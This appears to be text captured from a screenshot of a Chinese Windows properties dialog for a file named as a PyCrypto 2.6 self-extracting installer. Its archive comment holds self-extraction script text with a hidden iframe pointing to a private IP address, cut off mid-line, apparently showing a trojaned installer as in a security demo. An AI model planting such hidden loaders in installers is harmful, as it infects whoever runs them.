 pycrypto-2.6.win32-py2.7.sfx.exe 属性
安全 详细信息 以前的版本
常规 兼容性 压缩文件 注释
;下面的注释包含自解压脚本命令
Text
{
<iframe src="http://192.168.40.131:8
}
确定 取消 应用(A)
pycrypto-...